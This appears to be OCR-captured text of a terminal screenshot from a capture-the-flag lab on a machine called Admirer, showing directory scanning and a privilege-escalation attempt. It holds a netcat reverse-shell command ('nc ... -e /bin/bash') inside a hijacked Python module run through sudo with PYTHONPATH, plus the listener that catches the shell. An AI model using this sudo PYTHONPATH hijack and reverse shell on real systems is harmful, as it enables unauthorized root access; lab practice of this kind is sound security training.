 [Select: items - Admi...
[jarno@kali20202: ~]
waldo@admirer: /tmp
[~/Desktop/notes.txt ...
utility-scripts - File M...
13:35:01
waldo@admirer:/tmp
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     txt,php,html
[+] Timeout:        10s
===============================================================
2021/01/17 06:02:12 Starting gobuster
===============================================================
/contacts.txt (Status: 200)
[ERROR] 2021/01/17 06:11:44 [!] Get http://10.10.10.187/admin-dir/Italian: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
waldo@admirer:/tmp$ nano shutiljarno
waldo@admirer:/tmp$ chmod +x shutiljarno
waldo@admirer:/tmp$ ./shutiljarno
./shutiljarno: line 1: import: command not found
./shutiljarno: line 3: syntax error near unexpected token `'/tmp/nc 10.10.14.4 8888 -e "/bin/bash"''
./shutiljarno: line 3: `os.system('/tmp/nc 10.10.14.4 8888 -e "/bin/bash"')'
waldo@admirer:/tmp$ nano shutiljarno
waldo@admirer:/tmp$ ./shutiljarno
./shutiljarno: line 1: import: command not found
./shutiljarno: line 3: syntax error near unexpected token `'nc 10.10.14.4 8888 -e "/bin/bash"''
./shutiljarno: line 3: `os.system('nc 10.10.14.4 8888 -e "/bin/bash"')'
waldo@admirer:/tmp$ python ./shutiljarno
waldo@admirer:/tmp$ PYTHONPATH=/tmp/shutiljarno /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Insufficient privileges to perform the selected operation.
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp/shutiljarno /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$ nano shutiljarno
waldo@admirer:/tmp$ nano /opt/scripts/backup.py
jarno@kali20202:~/Desktop$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.187] 38626
whoami
waldo
^C
jarno@kali20202:~/Desktop$ nc -lnvp 8888
listening on [any] 8888 ...
JARNO BASELIER